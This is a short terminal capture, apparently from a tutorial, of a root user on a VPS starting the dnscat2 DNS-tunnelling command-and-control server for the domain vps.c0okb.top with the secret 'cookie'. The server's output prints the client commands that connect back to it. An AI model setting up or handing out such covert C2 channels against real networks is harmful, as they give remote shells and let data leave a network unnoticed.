 controller dnscat2.rb Dockerfile drivers Gemfile Gemfile.lock libs tunnel_drivers
root@iZuf6j6hh0plc9tz6dolwrZ:/home/dnscat2/server# sudo ruby ./dnscat2.rb vps.c0okb.top -e open -c cookie --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = vps.c0okb.top]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=cookie vps.c0okb.top
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=cookie
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>